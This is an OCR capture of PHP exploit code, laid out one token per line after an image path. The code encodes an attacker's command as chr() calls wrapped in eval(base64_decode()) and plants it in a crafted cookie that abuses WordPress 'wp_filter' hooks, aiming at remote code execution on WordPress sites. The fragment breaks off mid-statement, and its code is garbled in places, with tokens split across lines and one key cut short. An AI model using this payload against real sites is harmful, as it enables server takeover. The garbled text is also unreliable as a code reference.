
if
(
strlen
(
trim
(
$cmd
)
)
==
0
)
{
$cmd
=
'phpinfo();'
;
}
$code
=
base64_encode
(
$cmd
)
;
$cnv
=
""
;
for
(
$i
=
0
;
$i
<
strlen
(
$code
)
;
$i
++
)
{
$cnv
.
=
"chr("
.
ord
(
$code
[
$i
]
)
.
")."
;
}
$cnv
.
=
"chr(32)"
;
$str
=
base64_encode
(
'args[0]=eval(base64_decode('
.
$cookie
=
'wp_filter[query_vars][0]
[0]
[function]=get_lastpostdate;wp_filter[query_
[0][0][accepted_args]=0;'
;
$cookie
.
=
'wp_filter[query_vars][0]